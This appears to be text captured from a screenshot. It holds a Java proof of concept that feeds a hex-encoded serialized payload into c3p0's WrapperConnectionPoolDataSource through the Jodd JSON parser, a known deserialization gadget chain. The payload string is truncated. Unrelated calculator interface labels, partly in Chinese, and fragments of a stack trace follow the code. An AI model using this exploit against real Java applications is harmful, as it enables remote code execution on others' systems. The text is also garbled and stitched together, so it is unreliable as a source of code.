 import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;
import com.mchange.v2.c3p0.impl.C3P0Defaults;
import jodd.json.JsonParser;
public class joddtest {
public static void main(String[] args) {
String json = "{\"userOverridesAsString\":\"HexAsciiSerializedMap:aced00057372003d636f6d2e6d6368616
JsonParser jsonParser = new JsonParser();
//WrapperConnectionPoolDataSource Wra = new WrapperConnectionPoolDataSource();
jsonParser.map((String)null,WrapperConnectionPoolDataSource.class).parse(json);
}
}
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
etoableChangeSu
rceBase.setUser a:387) <4 internal calls>
dDescriptor.java
rserBase.java:9
va:814)